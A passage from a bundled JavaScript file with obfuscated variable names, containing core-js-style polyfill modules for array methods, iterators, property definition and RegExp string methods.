        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
